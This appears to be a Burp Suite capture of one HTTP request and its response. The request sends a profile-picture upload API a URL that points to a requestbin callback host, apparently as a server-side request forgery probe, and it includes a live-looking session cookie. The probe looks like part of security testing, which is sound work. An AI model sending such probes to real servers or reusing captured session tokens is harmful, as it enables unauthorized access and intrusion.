 Send
Cancel
Tar
Request
Pretty Raw Hex
\n
1 POST /api/profile/upload_pic HTTP/1.1
2 Host: 15.206.47.5:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://15.206.47.5:5000/dashboard
8 Content-Type: application/json
9 Content-Length: 54
10 Origin: http://15.206.47.5:5000
11 Connection: keep-alive
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJfaWQiOiJmMmY5Njg1NS04YzA1LTQ1OTktYTk4Yy1mN2YyZmQ3MThmYTIiLCJ1c2VybmFtZSI6InIwMHR1czNy
In0.aKrT7g.K-dOrc-Z_ZZFt3HlEZdugpHbRVc
13 Priority: u=0
14
15 {
"image_url":"http://requestbin.whapi.cloud/tj4zw9tj"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sun, 24 Aug 2025 14:12:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 3
6 Cache-Control: no-store
7 Vary: Cookie
8 Connection: close
9
10 ok
11
Search
0 highlights